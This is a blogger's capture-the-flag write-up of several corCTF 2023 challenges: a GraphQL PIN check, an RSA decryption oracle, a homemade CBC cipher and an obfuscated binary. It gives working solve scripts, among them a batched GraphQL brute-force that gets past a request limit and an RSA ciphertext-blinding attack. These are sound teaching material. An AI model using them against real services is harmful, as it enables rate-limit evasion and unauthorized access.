Intro

Despite the fact that I couldn’t solve more than 5 real challenges during corCTF last year either, it’s one of my favorite CTF events, and I played again for this edition, albeit mostly alone. The event was just as hard, if not harder, than last year, and while I didn’t have enough time to solve some of the challenges I wanted to, I thought I’d at least writeup the relatively easy challenges that I did do. Got 78th out of ~600+ teams though, which is pretty funny considering I only solved maybe 3 challenges during the event.

force

Web - 118 solves

Description

Unbreakable vault door!

Author: larry

Challenge

We’re given source code for this challenge, and it’s a very, very minimal web application.

import fastify from 'fastify'import mercurius from 'mercurius'import { randomInt } from 'crypto'import { readFile } from 'fs/promises'

const app = fastify({ logger: true});const index = await readFile('./index.html', 'utf-8');

const secret = randomInt(0, 10 ** 5); // 1 in a 100k??

let requests = 10;

setInterval(() => requests = 10, 60000);

await app.register(mercurius, { schema: `type Query { flag(pin: Int): String }`, resolvers: { Query: { flag: (_, { pin }) => { if (pin != secret) { return 'Wrong!'; } return process.env.FLAG || 'corctf{test}'; } } }, routes: false});

app.get('/', (req, res) => { return res.header('Content-Type', 'text/html').send(index);});

app.post('/', async (req, res) => { if (requests <= 0) { return res.send('no u') } requests --; return res.graphql(req.body);});

app.listen({ host: '0.0.0.0', port: 80 });The task is fairly simple. When spawned, the server will choose a random number from 0 to 100,000. Using GraphQL, a user is able to submit a request using the flag() query, and if the numbers match up, it will print the flag. However, you’re only allowed 10 requests, meaning if you pick 10 distinct numbers, that is about a 0.01% chance of happening.





We can open the app up to get a better idea of what this looks like.

If I submit this request as is, we’re told we have the wrong answer.

Solution

If you don’t know, GraphQL is an open-source querying language for APIs that is not intrinsically tied to any one database or storage engine, the motivation for this being the ability to be highly specific about what data you want to pull. In a more traditional REST API, you have set structures in place to query resources, which is nice because of how easy it is, but not efficient. For instance, a developer might set up an endpoint like http://example.com/api/v1/users/<ID> to access information about a user by ID. However, what if you just want the email of that user, or just the registration date? This might not seem like a big problem, but when your user list becomes insanely large, optimization will become necessary.

In GraphQL, we could define our API with certain types and structures, and create a query like so:



query CurrentUser { currentUser { name email }}Now, anytime we call that query, we get the exact data back. When I see GraphQL, my first instinct is to approach it like I would an SQL database. GraphQL features introspection, a technique that allows you to use GraphQL queries to get more information about the database schema, and John Hammond shows this off a lot better in a video on an HTB Business CTF Challenge. However, it won’t be very useful here. I can submit the payload from PayloadsAllTheThings, and then use GraphQLVoyager to visualize this data, but all it returns is a single box.

If we think about the actual function of GraphQL here, it’s not actually storing any data. Although we’re allowed to submit arbitrary GraphQL requests to this server there is only one defined query in the source code. flag is the only defined query, and when we submit that with a pin, the server receives that number, and compares it with what was stored in memory. TL;DR: There’s no way to leak the number out like this.

However, GraphQL was created as a way to hone in API requests, so surely there’s a way to make multiple requests in one go? GraphQL actually has batching, meaning we can make multiple queries in a single request to the backend. We can try this with two just to confirm.

kali@transistor:~/ctf/corctf-23/web_force$ curl -X POST 'https://web-force-force-9676b1ba97b0af6d.be.ax/' -H 'Content-Type: text/plain' -d '{req1: flag(pin: 31337) req2: flag(pin: 420)}' | jq % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed100 87 100 42 100 45 168 180 --:--:-- --:--:-- --:--:-- 349{ "data": { "req1": "Wrong!", "req2": "Wrong!" }}Nice! Given that there are 100,000 values we need to try, I’ll submit them 10,000 at a time so that we don’t overload the server.

import hashlibimport requests as rimport sys

URL = sys.argv[1]

def create_payload(lbound, rbound): payload = {} for i in range(lbound, rbound): payload["a" + hashlib.md5(str(i).encode()).hexdigest()] = f"flag(pin: {i})" return payload

for i in range(1,11): p = str(create_payload((i-1) * 10000, (i)*10000)) payload = p.replace("', ", "\n").replace("'", "") res = r.post(URL, data=payload, headers={"Content-Type":"text/plain;charset=UTF-8"}) if 'corctf' in res.text: #print("DEBUG: " + res.text) index = res.text.find("corctf") print(res.text[index:index+100]) breakelse: print("womp womp, you failed")Running the script, we get our flag:

kali@transistor:~/ctf/corctf-23/web_force$ python3 solve.py https://web-force-force-9676b1ba97b0af6d.be.ax/corctf{S T O N K S}"flag: corctf{S T O N K S}

This flag is definitely going to break the blog but it’s fine (Update: Looks like the whitespace is getting truncated, trust the longer one from the shell command).

fizzbuzz100

Crypto - 134 solves

Description

lsb oracles are pretty overdone... anyway here's fizzbuzz

Author: willwam

Challenge

We’re given source code to a remote server.

#!/usr/local/bin/pythonfrom Crypto.Util.number import *from os import urandom

flag = open("flag.txt", "rb").read()flag = bytes_to_long(urandom(16) + flag + urandom(16))

p = getPrime(512)q = getPrime(512)n = p * qe = 0x10001d = pow(e, -1, (p-1)*(q-1))assert flag < nct = pow(flag, e, n)

print(f"{n = }")print(f"{e = }")print(f"{ct = }")

while True: ct = int(input("> ")) pt = pow(ct, d, n) out = "" if pt == flag: exit(-1) if pt % 3 == 0: out += "Fizz" if pt % 5 == 0: out += "Buzz" if not out: out = pt print(out)This was the first of a series of three challenges that built on the idea of FizzBuzz, a classic coding interview question and game that kids in the UK play (I guess they have nothing better to there). This challenge starts out with a pretty standard RSA implementation to encrypt the flag, this time adding random bytes to the beginning and end of the flag to prevent unintended solutions in the later versions. We’re then given access to a decryption oracle, with a twist. We can give it any RSA ciphertext as an integer, and it will use the private key to decrypt it. However, if it’s the original flag, the program will exit. Otherwise, if the plaintext is a multiple of 3, the oracle will print “Fizz”, a multiple of 5 will print “Buzz”, and a multiple of 15 will print “FizzBuzz”. If none of these conditions are met, we’re given the computed plaintext.

Solution

Like last year’s corCTF, the easiest crypto challenge is a simple case of modular arithmetic. We may not be able to directly submit the ciphertext, but we can always modify it. We know that the ciphertext we receive is . Now suppose we submit the ciphertext . Then, the decryption oracle works out like this:

We can easily compute the modular inverse of mod , so we can multiply that by the output of the decryption oracle to get the flag.

#!/usr/bin/env python3from pwn import *from Crypto.Util.number import long_to_bytes

context.log_level = "debug"

def start(argv=[], *a, **kw): if args.REMOTE: # ('server', 'port') return remote(sys.argv[1], sys.argv[2], *a, **kw) else: # Run locally return process(["python3", "fizzbuzz100.py"])

io = start()n = int(io.recvlineS().split('=')[1].strip())e = int(io.recvlineS().split('=')[1].strip())ct = int(io.recvlineS().split('=')[1].strip())

io.sendlineafter(">", str((pow(2,e) * ct)%n))m_prime = int(io.recvlineS().strip())

print(long_to_bytes((m_prime * pow(2, -1, n))%n))kali@transistor:~/ctf/corctf-23/crypto_fizzbuzz100$ python3 solve.py REMOTE be.ax 31100[+] Opening connection to be.ax on port 31100: Done[...trim...]b'\xbf\x82\x1e}\xa9\xef\x1f~\xd0\xbdF\xa8a\xa5_\xe4corctf{h4ng_0n_th15_1s_3v3n_34s13r_th4n_4n_LSB_0r4cl3...4nyw4y_1snt_f1zzbuzz_s0_fun}\xa79x\xac\xd7O\xe4\x931.hBz\x8fo\xa1'flag: corctf{h4ng_0n_th15_1s_3v3n_34s13r_th4n_4n_LSB_0r4cl3...4nyw4y_1snt_f1zzbuzz_s0_fun}

cbc

* I solved this immediately after the CTF was over because I just got too busy with life on Sunday, so I’m going to retroactively give myself the solve (they’re fake internet points anyway)Crypto - 59+1* solves

Description

who on earth is putting CLASSICAL BORING CRYPTOGRAPHY in my ctf

Author: willwam

Challenge

We’re given the output of the below Python program.

import random

def random_alphastring(size): return "".join(random.choices(alphabet, k=size))

def add_key(key, block): ct_idxs = [(k_a + pt_a) % len(alphabet) for k_a, pt_a in zip([alphabet.index(k) for k in key], [alphabet.index(pt) for pt in block])] return "".join([alphabet[idx] for idx in ct_idxs])

def cbc(key, plaintext): klen = len(key) plaintext = pad(klen, plaintext) iv = random_alphastring(klen) blocks = [plaintext[i:i+klen] for i in range(0, len(plaintext), klen)] prev_block = iv ciphertext = "" for block in blocks: block = add_key(prev_block, block) prev_block = add_key(key, block) ciphertext += prev_block return iv, ciphertext

def pad(block_size, plaintext): plaintext += "X" * (-len(plaintext) % block_size) return plaintext

alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"bs = 16

message = open("message.txt").read().upper()message = "".join([char for char in message if char in alphabet])flag = open("flag.txt").read()flag = flag.lstrip("corctf{").rstrip("}")message += flagassert all([char in alphabet for char in message])

key = random_alphastring(bs)iv, ct = cbc(key, pad(bs, message))print(f"{iv = }")print(f"{ct = }")This code might seem a bit complicated with all of the list comprehensions, but the encryption scheme is very simple. Going from top to bottom, the random_alphastring function will generate a random string of uppercase English characters with a specified length. The add_key function is where the encrypting happens: for each character in the key and the plaintext block, we take the index of the letters, and add them together modulo the length of the alphabet. In this case, A = 0, B = 1, C = 2, etc. So, if we did add_key("C", "Z"), that would work out to be , and corresponds to “B”. The TL;DR here is that this is basically just a Caesar Cipher, except there is a different shift per character.



The interesting part is the cbc() function. In Three-Eyed Oracle, I briefly discussed various block cipher modes, and this function is effectively applying Cipher Block Chaining (CBC) mode to this add_key() encryption. Normally, CBC looks like this:

Courtesy: Wikipedia

Courtesy: Wikipedia

The basic idea, in its normal use, is that every plaintext is XOR-ed with the previous ciphertext block, and then run through the block cipher. For the first message block, we use a random set of bytes called an Initialization Vector (IV), which helps add to the overall randomness of the encryption. Here, however, the algorithm has been slightly modified.

Instead of XORs, we’re just applying the add_key() function again. The only other thing that hasn’t been mentioned here is that the plaintext is padded out to a 16 byte boundary using X’s as seen in the pad() function (e.g. pad("ABCDEF") = "ABCDEFXXXXXXXXXX").

Solution

The big problem with this script is that the add_key() function is fully reversible. In the add_key() function, I can just do the reverse of k_a + pt_a, which is pt_a - k_a, and get back to the original value.

def remove_key(key, block): ct_idxs = [(pt_a - k_a) % len(alphabet) for k_a, pt_a in zip([alphabet.index(k) for k in key], [alphabet.index(pt) for pt in block])] return "".join([alphabet[idx] for idx in ct_idxs])>>> def add_key(key, block):... ct_idxs = [(k_a + pt_a) % len(alphabet) for k_a, pt_a in zip([alphabet.index(k) for k in key], [alphabet.index(pt) for pt in block])]... return "".join([alphabet[idx] for idx in ct_idxs])...>>> def remove_key(key, block):... ct_idxs = [(pt_a - k_a) % len(alphabet) for k_a, pt_a in zip([alphabet.index(k) for k in key], [alphabet.index(pt) for pt in block])]... return "".join([alphabet[idx] for idx in ct_idxs])...>>> alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ">>> bs = 16>>> iv = 'RLNZXWHLULXRLTNP'>>> add_key(iv, "YELLOWSUBMARINEX")'PPYKLSZFVXXITGRM'>>> remove_key(iv, add_key(iv, "YELLOWSUBMARINEX"))'YELLOWSUBMARINEX'This is a good first step; we can easily decrypt any ciphertext knowing the key. That said, we still don’t know the key. However, we might not even need the key. Consider the general way to decrypt a block cipher using CBC.

Courtesy: Wikipedia

Courtesy: Wikipedia

Unlike CBC encryption, which can only be done one block at a time because it needs to be chained with the previous ciphertext block, CBC decryption can be done in parallel, as we already know all of the ciphertext. In our case, this means . Observe that we can actually compute that inner remove_key() function, leaving it at a single key being applied to each block: . If this was AES, we’d be stuck, but because the algorithm is basically just a Caesar/Vigenere/Shift cipher, we can crack this using frequency analysis. If you’re interested in learning exactly how frequency analysis works here, I recommend looking at Cryptopals Challenge 6, as they do this with XOR. However, writing your own algorithm to score the “English-ness” of candidate plaintexts can be a bit tedious and error prone, so it’s much easier to use someone else’s implementation like this online Vigenere cipher tool.

In summary, to solve this challenge, we can compute for every ciphertext block, and then put the resulting “unchained ciphertext” into the Vigenere cipher solver, which should give us the key. The tool I linked didn’t apply the key it found to the whole plaintext, so I did that part in Python to get the output.

def remove_key(key, block): ct_idxs = [(pt_a - k_a) % len(alphabet) for k_a, pt_a in zip([alphabet.index(k) for k in key], [alphabet.index(pt) for pt in block])] return "".join([alphabet[idx] for idx in ct_idxs])

alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"bs = 16iv = 'RLNZXWHLULXRLTNP'ct = '[long ciphertext]'

ct_blocks = [ct[i:i+bs] for i in range(0, len(ct), bs)]

unchained = [remove_key(chain, ct) for chain,ct in zip([iv] + ct_blocks[:-1], ct_blocks)]print("PASTE THIS INTO https://www.boxentriq.com/code-breaking/vigenere-cipher#tool")print("".join(unchained))

key = "acxqtstcsxzwfczy".upper()

plaintext = []for chain,ct in zip([iv] + ct_blocks[:-1], ct_blocks): block = remove_key(chain, remove_key(key, ct)) plaintext.append(block)

pt = "".join(plaintext)print(pt+"\n")print(f"corctf{{{pt[-47:]}}}")kali@transistor:~/ctf/corctf-23/crypto_cbc$ python3 solve.pyPASTE THIS INTO https://www.boxentriq.com/code-breaking/vigenere-cipher#toolIFGKLLEKCBSKNPSCRLBSMXHTSJNIJPSUHCQOHMKGJBEAWKMETQXIEAGWPFRESHZATIKKEAGWPLQWXKUCRGZUGLEALXJASVNAANIYGYBVYKTLQWRJIPRNEAGWPFRJTVZLORBHTLBPYPXOYGLSNVLYMKXNXYTPWCSFETXDHLAGJCQAJENKPQKUGLHHSCTHQAESNEQYHFBPYDMQXARREOJQWWNUWCTHGASFEIKKVGKGDFAOXJDJLWQYEAMKWPZJIXHRANPOLLXOULLLTPDLTUZEFHKKKFMCFHTJLQPQLVXHAKDZGAOMSKUCTFREGJOQYGQSSGOIKMGCELCEKKDBVGOIBGGQXQGALPTQYUQUFWOGJVCWDYHRHQRJKWTNAWHJLKSRHTLKZZTRWZTHNCQRUTKEYWOGFQRPMGUCRUFEGGYIFRVDNEGGSYFTXDRWKBCPTFZWIULVMWGESIKAINHLUZXDWETPQLEEYUTQETPQKWGQLXVWWGSFAVFJBKUCKFBWQNXRHGDDNKRULBLZJXDJORBTUQMJWDMQUTNHEEQJAWKGJBZHQAHQANFDNPTPVQGAXGOCORIUTJXWKFMCNVASTKQYLBNULXOWWVNDTJBIRKMGEQGADWRCLKKKQALVZBJAWPDJTJBFKGZTSJHJYJDQYUQUFLACLXKHTEZREUQXXETEZFMAXTDQOWOSXKMQLEDKYJDPPTLWKSFULEZPDQTPUPQXXCXTFBKEXCMCSUBDMATNHXQPTHZLORBHTLBPYPXOYGLZUVRIXDXUKYXEYUDJFKQSTFHPDVEQSESGOPFDMZXEGKSACVNDAELCIDXVWLOAWCSGNIPOLLXODFMQCKRLOTJQEDRWKBCESENKBKKQMAHPOFSDYJDENWLFXJTVAKFODUSCMVEUPZHNWPXOYGLGSDXIBUTNDVFJZYHRHNFDNPTFVBCKWIMSLKKKQSENLEDOTEZJLGABBFNZVFRPWKASTKLDLSKGJBZHQACGSVOYUMMKGKRKKIMSLKKKQSGAOXXDJTDAOOBIMZXHDXFEYUDTETVJAAGISCSAWVGGSCQBXSLVAQRJTVZEEPBHBUKQLQGEWVDCNEEQEDXPYBHCZGRQIDJUSTLIKETOINTERJECTFORAMOMENTWHATYOUREREFERINGTOASLINUXISINFACTGNULINUXORASIVERECENTLYTAKENTOCALLINGITGNUPLUSLINUXLINUXISNOTANOPERATINGSYSTEMUNTOITSELFBUTRATHERANOTHERFREECOMPONENTOFAFULLYFUNCTIONINGGNUSYSTEMMADEUSEFULBYTHEGNUCORELIBSSHELLUTILITIESANDVITALSYSTEMCOMPONENTSCOMPRISINGAFULLOSASDEFINEDBYPOSIXMANYCOMPUTERUSERSRUNAMODIFIEDVERSIONOFTHEGNUSYSTEMEVERYDAYWITHOUTREALIZINGITTHROUGHAPECULIARTURNOFEVENTSTHEVERSIONOFGNUWHICHISWIDELYUSEDTODAYISOFTENCALLEDLINUXANDMANYOFITSUSERSARENOTAWARETHATITISBASICALLYTHEGNUSYSTEMDEVELOPEDBYTHEGNUPROJECTTHEREREALLYISALINUXANDTHESEPEOPLEAREUSINGITBUTITISJUSTAPARTOFTHESYSTEMTHEYUSELINUXISTHEKERNELTHEPROGRAMINTHESYSTEMTHATALLOCATESTHEMACHINESRESOURCESTOTHEOTHERPROGRAMSTHATYOURUNTHEKERNELISANESSENTIALPARTOFANOPERATINGSYSTEMBUTUSELESSBYITSELFITCANONLYFUNCTIONINTHECONTEXTOFACOMPLETEOPERATINGSYSTEMLINUXISNORMALLYUSEDINCOMBINATIONWITHTHEGNUOPERATINGSYSTEMTHEWHOLESYSTEMISBASICALLYGNUWITHLINUXADDEDORGNULINUXALLTHESOCALLEDLINUXDISTRIBUTIONSAREREALLYDISTRIBUTIONSOFGNULINUXANYWAYHERECOMESTHEFLAGITSEVERYTHINGAFTERTHISATLEASTITSNOTAGENERICROTTHIRTEENCHALLENGEIGUESS

corctf{ATLEASTITSNOTAGENERICROTTHIRTEENCHALLENGEIGUESS}Fun plaintext.

flag: corctf{ATLEASTITSNOTAGENERICROTTHIRTEENCHALLENGEIGUESS}

utterly-deranged

Rev - 60 solves

Description

Can you untangle my twisted ~~CFG~~ web of lies?

Author: clubby789

Challenge

The binary is a seemingly innocent ELF executable. It’s stripped, which is annoying, but luckily PIE is disabled, meaning functions will always load into the same spots, making reversing a bit easier.

kali@transistor:~/ctf/corctf-23/rev_utterly_deranged$ file utterlyderangedutterlyderanged: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4dd902c197fc570da057095fccfc8e90581b6895, for GNU/Linux 3.2.0, strippedkali@transistor:~/ctf/corctf-23/rev_utterly_deranged$ checksec --file utterlyderanged[*] '/home/kali/ctf/corctf-23/rev_utterly_deranged/utterlyderanged' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)We don’t get much from strings, except what seems to be some messages that the program uses and a fake flag.

kali@transistor:~/ctf/corctf-23/rev_utterly_deranged$ strings utterlyderanged<...trim>Abandon hope all ye who decompile hereWell done for peeling back the layersBetter luck next time :(p\P~corctf{notflag}!<trim...>If we run it, we’re given a pretty basic “crackme”-style prompt, albeit with a weird warning. We can also confirm that the fake flag is indeed fake.

kali@transistor:~/ctf/corctf-23/rev_utterly_deranged$ ./utterlyderangedAbandon hope all ye who decompile here: corctf{notflag}Better luck next time :(kali@transistor:~/ctf/corctf-23/rev_utterly_deranged$ ./utterlyderangedAbandon hope all ye who decompile here: corctf{notflag}!Better luck next time :(I can also try to run strace and ltrace, but nothing much comes of that either.

Solution

Unintended

Most people, including myself, solved it much differently than the author intended. I’ll start by walking through how I originally approached this, and then, with knowledge of the challenge post-event, explain why the unintended works and why deobfuscating the binary is pain.



My go-to program for decompilation is Ghidra, and the warning immediately makes sense. After clicking around the identified functions to try and find the entry point or main, I found a function that refused to decompile.

If I look at the disassembly in the center window, it’s clear something’s suspicious. Rather than see a variety of instructions moving values and registers around, I see a repeating pattern for a very long time.

LAB_004011ba 004011ba 49 89 e4 MOV R12,RSP 004011bd 49 83 c4 f0 ADD R12,-0x10 004011c1 4c 89 e4 MOV RSP,R12 004011c4 48 89 e0 MOV RAX,RSP 004011c7 48 83 c0 f0 ADD RAX,-0x10 004011cb 48 89 c4 MOV RSP,RAX 004011ce 48 c1 e8 3f SHR RAX,0x3f 004011d2 48 a9 01 TEST RAX,0x1 00 00 00 004011d8 0f 85 74 JNZ LAB_00416952 57 01 00 004011de 49 89 e5 MOV R13,RSP 004011e1 49 83 c5 f0 ADD R13,-0x10 004011e5 4c 89 ec MOV RSP,R13 004011e8 48 89 e0 MOV RAX,RSP 004011eb 48 83 c0 f0 ADD RAX,-0x10 004011ef 48 89 c4 MOV RSP,RAX 004011f2 48 c1 e8 3f SHR RAX,0x3f 004011f6 48 a9 01 TEST RAX,0x1 00 00 00 004011fc 0f 85 50 JNZ LAB_00416952 57 01 00 00401202 49 89 e6 MOV R14,RSP 00401205 49 83 c6 f0 ADD R14,-0x10 00401209 4c 89 f4 MOV RSP,R14 0040120c 48 89 e0 MOV RAX,RSP 0040120f 48 83 c0 f0 ADD RAX,-0x10It looks like we’re only going to be looking at assembly for this challenge. If I don’t have access to a decompiler, my preferred disassembly program is Rizin’s Cutter, a program that used to just be a frontend GUI for radare2, but has now evolved into its own ecosystem of tools.

Cutter is actually able to find the main function itself, and pretty easily produce a control flow graph (CFG), things that Ghidra isn’t as good at.

Oh. That’s what they meant in the description. The craziest part about this is that the gif doesn’t even do the CFG justice, it just keeps going. If we scroll through the disassembly of main, we find some code that resembles what we saw when running the program for the first time



0x00403ab5 mov edi, str.Abandon_hope_all_ye_who_decompile_here ; 0x417004 ; const char *s0x00403aba call puts ; sym.imp.puts ; int puts(const char *s)0x00403abf mov rax, rsp0x00403ac2 add rax, 0xfffffffffffffff00x00403ac6 mov rsp, rax0x00403ac9 shr rax, 0x3f0x00403acd test rax, 1 ; 10x00403ad3 jne 0x4169520x00403ad9 xorps xmm0, xmm00x00403adc mov rax, qword [s1]0x00403ae3 movaps xmmword [rax + 0x70], xmm00x00403ae7 movaps xmmword [rax + 0x60], xmm00x00403aeb movaps xmmword [rax + 0x50], xmm00x00403aef movaps xmmword [rax + 0x40], xmm00x00403af3 movaps xmmword [rax + 0x30], xmm00x00403af7 movaps xmmword [rax + 0x20], xmm00x00403afb movaps xmmword [rax + 0x10], xmm00x00403aff movaps xmmword [rax], xmm00x00403b02 mov rax, rsp0x00403b05 add rax, 0xfffffffffffffff00x00403b09 mov rsp, rax0x00403b0c shr rax, 0x3f0x00403b10 test rax, 1 ; 10x00403b16 jne 0x4169520x00403b1c movaps xmm0, xmmword data.004170e0 ; 0x4170e00x00403b23 mov rax, qword [s2]0x00403b2a movaps xmmword [rax + 0x70], xmm00x00403b2e movaps xmm0, xmmword data.004170d0 ; 0x4170d00x00403b35 movaps xmmword [rax + 0x60], xmm00x00403b39 movaps xmm0, xmmword data.004170c0 ; 0x4170c00x00403b40 movaps xmmword [rax + 0x50], xmm00x00403b44 movaps xmm0, xmmword data.004170b0 ; 0x4170b00x00403b4b movaps xmmword [rax + 0x40], xmm00x00403b4f movaps xmm0, xmmword data.004170a0 ; 0x4170a00x00403b56 movaps xmmword [rax + 0x30], xmm00x00403b5a movaps xmm0, xmmword data.00417090 ; 0x4170900x00403b61 movaps xmmword [rax + 0x20], xmm00x00403b65 movaps xmm0, xmmword data.00417080 ; 0x4170800x00403b6c movaps xmmword [rax + 0x10], xmm00x00403b70 movaps xmm0, xmmword data.00417070 ; 0x4170700x00403b77 movaps xmmword [rax], xmm0From a high level, after printing the “Abandon hope all ye who decompile here”, we zero out ~128 bytes of memory at a specified address, and then move data stored at 0x417070 into that buffer. If locate that address, it looks like random bytes, which could very likely be some kind of encrypted text.

Trying to guess some basic XOR keys didn’t work, so we’ll have to keep looking at the program. This is where the unintended path begins. During the CTF, I wasn’t really able to gather much from the obfuscated assembly, aside from the fact that it was doing basically nothing. I assumed that the real instructions were interspersed throughout the obfuscated/garbage assembly, so trying to actually deobfuscate the program would be a challenge. However, if we go to the end of the program, we see a very important function call.

